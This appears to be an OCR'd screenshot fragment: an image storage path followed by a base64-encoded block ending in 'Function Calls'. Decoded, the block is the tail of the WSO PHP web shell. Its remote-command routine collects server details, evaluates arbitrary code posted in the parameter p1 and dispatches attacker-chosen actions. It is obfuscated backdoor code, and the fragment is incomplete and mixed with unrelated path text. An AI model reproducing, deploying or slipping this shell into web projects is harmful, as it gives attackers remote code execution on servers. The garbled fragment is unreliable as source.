
ZGl2Pic7Cgl3c29Gb290ZXIoKTsKfQpmdW5jdGlvbiBh
Y3Rpb25SQygpIHsKCWlmKCFAJF9QT1NUWydwMSddKSB7
CgkJJGEgPSBhcnJheSgKCQkJInVuYW1lIiA9PiBwaHBf
dW5hbWUoKSwKCQkJInBocF92ZXJzaW9uIiA9PiBwaHB2
ZXJzaW9uKCksCgkJCSJ3c29fdmVyc2lvbiIgPT4gV1NP
X1ZFUlNJT04sCgkJCSJzYWZlbW9kZSIgPT4gQGluaV9n
ZXQoJ3NhZmVfbW9kZScpCgkJKTsKCQllY2hvIHNlcmlh
bGl6ZSgkYSk7Cgl9IGVsc2UgewoJCWV2YWwoJF9QT1NU
WydwMSddKTsKCX0KfQppZiggZW1wdHkoJF9QT1NUWydh
J10pICkKCWlmKGlzc2V0KCRkZWZhdWx0X2FjdGlvbikg
JiYgZnVuY3Rpb25fZXhpc3RzKCdhY3Rpb24nIC4gJGRl
ZmF1bHRfYWN0aW9uKSkKCQkkX1BPU1RbJ2EnXSA9ICRk
ZWZhdWx0X2FjdGlvbjsKCWVsc2UKCQkkX1BPU1RbJ2En
XSA9ICdTZWNJbmZvJzsKaWYoICFlbXB0eSgkX1BPU1Rb
J2EnXSkgJiYgZnVuY3Rpb25fZXhpc3RzKCdhY3Rpb24n
IC4gJF9QT1NUWydhJ10pICkKCWNhbGxfdXNlcl9mdW5j
KCdhY3Rpb24nIC4gJF9QT1NUWydhJ10pOwpleGl0Owo
='
)); 
Function Calls